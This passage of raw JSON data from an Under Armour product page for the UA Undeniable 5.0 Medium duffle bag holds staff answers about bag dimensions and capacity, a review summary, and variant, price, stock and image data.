\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather V.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.22.150\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_175952404wapBzrXvA\",\"SubmissionTime\":\"2025-10-03T20:41:04.000+00:00\",\"AnswerText\":\"Hi, there! The dimensions of our UA Undeniable 5.0 Medium bag when full are 12.1\\\"W x 11.4\\\"H x 24.6\\\"L, and we advise to check with your airline for their specifications.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null},\"7636733\":{\"Id\":\"7636733\",\"CID\":\"c8909a00-5dfa-5c17-877d-e5ac16cfa8f8\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-10-15T20:00:07.000+00:00\",\"LastModificationTime\":\"2025-10-15T20:00:07.000+00:00\",\"QuestionId\":\"7956850\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie P.\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.24.2\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471_17605575GJAEs2skVn\",\"SubmissionTime\":\"2025-10-15T19:45:56.000+00:00\",\"AnswerText\":\"Hi there! The shoulder strap is not removable.\",\"UserNickname\":\"UA Expert Julie P.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null},\"7656148\":{\"Id\":\"7656148\",\"CID\":\"0c38d942-40dc-5aed-8a26-8da6532412e0\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-11T16:00:07.000+00:00\",\"LastModificationTime\":\"2025-11-11T16:00:07.000+00:00\",\"QuestionId\":\"7979356\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.31.40\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17628764UlyuHBpm76\",\"SubmissionTime\":\"2025-11-11T15:54:48.000+00:00\",\"AnswerText\":\"Hi, Margaret! Our UA Undeniable 5.0 Small bag is built with a large vented pocket for laundry or shoes, internal slip pockets for organization, and the dimensions when full are 10.6\\\"W x 10.1\\\"H x 21.7\\\"L, so it could!\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null},\"7661707\":{\"Id\":\"7661707\",\"CID\":\"7357074a-e076-5ed3-869f-8ae055619bd5\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-17T21:15:11.000+00:00\",\"LastModificationTime\":\"2025-11-17T21:15:11.000+00:00\",\"QuestionId\":\"7986393\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.24.2\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17634135R2SAdBE9Ow\",\"SubmissionTime\":\"2025-11-17T21:06:37.000+00:00\",\"AnswerText\":\"Hey, there! The dimensions of our UA Undeniable 5.0 Large bag when full are 14.5\\\"W x 14.1\\\"H x 29.5\\\"L.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null},\"7665326\":{\"Id\":\"7665326\",\"CID\":\"588f256c-b06b-5bc3-8dbc-0db389d46c1e\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-21T16:30:12.000+00:00\",\"LastModificationTime\":\"2025-11-21T16:30:12.000+00:00\",\"QuestionId\":\"7989529\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.20.247\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17637417wxQOs1Y7p7\",\"SubmissionTime\":\"2025-11-21T16:15:53.000+00:00\",\"AnswerText\":\"Hi, there! The dimensions of our UA Undeniable 5.0 XL bag when full are 16.5\\\"W x 16.1\\\"H x 33.5\\\"L.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null},\"7667608\":{\"Id\":\"7667608\",\"CID\":\"bba119a0-a7a0-5265-a98a-07b286fca6d7\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-24T20:15:13.000+00:00\",\"LastModificationTime\":\"2025-11-24T20:15:13.000+00:00\",\"QuestionId\":\"7992375\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.177\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17640147Zh90UheeT0\",\"SubmissionTime\":\"2025-11-24T20:06:17.000+00:00\",\"AnswerText\":\"The measurements of the UA Undeniable 5.0 XS Duffle Bag when full are: 8.7\\\"W x 8.9\\\"H x 17.6\\\"L. Depending on the airline, it may be suitable as a carry on bag.\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[]},\"7667620\":{\"Id\":\"7667620\",\"CID\":\"4801d9b2-8e9a-56cf-9661-524f681102bc\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-24T20:15:13.000+00:00\",\"LastModificationTime\":\"2025-11-24T20:15:13.000+00:00\",\"QuestionId\":\"7992272\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.175\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17640150WPiH7TucWo\",\"SubmissionTime\":\"2025-11-24T20:10:03.000+00:00\",\"AnswerText\":\"The dimensions of the UA Undeniable 5.0 XS duffle bag when full are: 8.7\\\"W x 8.9\\\"H x 17.6\\\"L. Depending on the measurements of the basketball and shoes, they may fit. We suggest the UA Undeniable 5.0 Small duffle bag, style number: 1369222 which is pictured with a basketball and shoes.\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[]},\"7667690\":{\"Id\":\"7667690\",\"CID\":\"bf1506e2-3eda-5cff-bfcc-2fd3dfc4907a\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-11-24T20:45:14.000+00:00\",\"LastModificationTime\":\"2025-11-24T20:45:14.000+00:00\",\"QuestionId\":\"7993523\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.177\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17640169ipvCR6pPfD\",\"SubmissionTime\":\"2025-11-24T20:41:44.000+00:00\",\"AnswerText\":\"The volume of the UA Undeniable 5.0 Medium Duffle Bag is 58 L (liters).\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[]},\"7684506\":{\"Id\":\"7684506\",\"CID\":\"19afbfde-a48f-5b18-aedc-a9fe083266e2\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-12-12T18:00:14.000+00:00\",\"LastModificationTime\":\"2025-12-12T18:00:14.000+00:00\",\"QuestionId\":\"8013724\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Heather\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.175\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17655621BVvPcUECzW\",\"SubmissionTime\":\"2025-12-12T17:56:13.000+00:00\",\"AnswerText\":\"Hi, there! The top of our UA Undeniable 5.0 Large bag is not rigid and is crushable.\",\"UserNickname\":\"UA Expert Heather V.\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[],\"UserLocation\":null},\"7685280\":{\"Id\":\"7685280\",\"CID\":\"a9aadabd-d18e-5e3c-8cde-1deedac5cc1c\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2025-12-14T20:15:15.000+00:00\",\"LastModificationTime\":\"2025-12-14T20:15:15.000+00:00\",\"QuestionId\":\"8016286\",\"Badges\":{\"top25\":{\"ContentType\":\"ANSWER\",\"Id\":\"top25\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top25\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Julie\",\"UserLocation\":\"United States\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"10.81.23.177\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17657428VVvLCq5b69\",\"SubmissionTime\":\"2025-12-14T20:07:37.000+00:00\",\"AnswerText\":\"Hey, Dawn! The measurements of the UA Undeniable 5.0 Medium Duffle Bag when full are: 12.1\\\"W x 11.4\\\"H x 24.6\\\"L and the volume is: 58L. Depending on the airline, it may fit!\",\"UserNickname\":\"Julie P., UA Expert\",\"AdditionalFields\":{},\"IsSyndicated\":false,\"ProductRecommendationIds\":[],\"Videos\":[],\"InappropriateFeedbackList\":[],\"ContextDataValues\":{},\"Photos\":[],\"ContextDataValuesOrder\":[],\"AdditionalFieldsOrder\":[]}},\"AnswersOrder\":[\"7628547\",\"7685280\",\"7665326\",\"7667608\",\"7661707\",\"7667620\",\"7656148\",\"7667690\",\"7636733\",\"7684506\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The product has a spacious and roomy design that can accommodate a lot of gear, clothes, and accessories.\\n* It features thoughtful organization with multiple pockets and compartments, including a dedicated shoe compartment.\\n* The construction is durable and high-quality, built to last.\\n* The bag is comfortable and easy to carry, with sturdy handles and an adjustable shoulder strap.\\n* Some reviewers noted the material could feel a bit thin in certain cases, and the shoulder strap may not be fully removable on all models.\"},\"productFeatures\":{\"features\":[{\"feature\":\"size\",\"nativeFeature\":\"size\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"pockets\",\"nativeFeature\":\"pockets\"},{\"feature\":\"large\",\"nativeFeature\":\"large\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"capacity\",\"nativeFeature\":\"capacity\"},{\"feature\":\"small\",\"nativeFeature\":\"small\"},{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"color\",\"nativeFeature\":\"color\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768933263393,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"backpacks_and_bags\",\"ua_undeniable_5.0_medium_duffle_bag\",\"1369223.html\"],\"searchParams\":\"dwvar_1369223_color%3D600\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNzQ1MTY1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"OSFM\",\"productPromotions\":null,\"sku\":\"1369223-600-OSFM\",\"upc\":\"195252745165\",\"style\":\"1369223\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":50},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":674,\"orderable\":true,\"preorderable\":false},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"600\",\"orderable\":true,\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Red / Metallic Silver\",\"hex\":\"b12332\",\"secondaryHex\":\"b12332\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Undeniable 5.0 Medium, Red\",\"alt\":\"UA Undeniable 5.0 Medium, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_FPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_SLINT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_SHPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SHPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_SDPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SDPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369223-600_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-600_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-600_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-600_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNzQ1MDQy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"001\",\"size\":\"OSFM\",\"productPromotions\":null,\"sku\":\"1369223-001-OSFM\",\"upc\":\"195252745042\",\"style\":\"1369223\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":50},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":13355,\"orderable\":true,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNzUzNjQx\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"012\",\"size\":\"OSFM\",\"productPromotions\":null,\"sku\":\"1369223-012-OSFM\",\"upc\":\"195252753641\",\"style\":\"1369223\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":50},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":12458,\"orderable\":true,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNzQ1MTY1\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"OSFM\",\"productPromotions\":null,\"sku\":\"1369223-600-OSFM\",\"upc\":\"195252745165\",\"style\":\"1369223\",\"prices\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$57:1:props:children:1:props:lookupVariants:initialVariant:inventory\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc4OTkzMDIw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"290\",\"size\":\"OSFM\",\"productPromotions\":null,\"sku\":\"1369223-290-OSFM\",\"upc\":\"197778993020\",\"style\":\"1369223\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":50},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":27,\"orderable\":true,\"preorderable\":false}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTczMzU4\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"603\",\"size\":\"OSFM\",\"productPromotions\":null,\"sku\":\"1369223-603-OSFM\",\"upc\":\"198634173358\",\"style\":\"1369223\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":50},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":168,\"orderable\":true,\"preorderable\":false}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"OSFM\",\"baseSizeDisplayName\":\"OSFM\",\"name\":\"ONE SIZE\",\"orderable\":true}],\"colors\":[{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Silver\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Undeniable 5.0 Medium, Black\",\"alt\":\"UA Undeniable 5.0 Medium, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_FPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_SLINT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_SHPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SHPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_SDPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SDPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369223-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-001_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"012\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Pitch Gray Medium Heather / Black / Black\",\"hex\":\"51575a\",\"secondaryHex\":\"282b2f\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Undeniable 5.0 Medium, Gray\",\"alt\":\"UA Undeniable 5.0 Medium, Gray, 